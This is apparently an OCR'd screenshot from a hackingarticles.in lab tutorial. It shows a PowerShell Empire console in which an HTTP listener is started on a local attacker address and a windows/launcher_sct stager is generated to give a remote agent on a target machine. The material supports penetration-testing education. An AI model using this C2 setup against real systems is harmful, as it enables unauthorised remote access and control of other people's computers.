 EMPIRE
www.hackingarticles.in
285 modules currently loaded
0 listeners currently active
0 agents currently active
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Host http://192.168.1.107
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
www.hackingarticles.in
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) > usestager windows/launcher_sct
(Empire: stager/windows/launcher_sct) > set Listener http
(Empire: stager/windows/launcher_sct) > execute
[*] Stager output written out to: /tmp/launcher.sct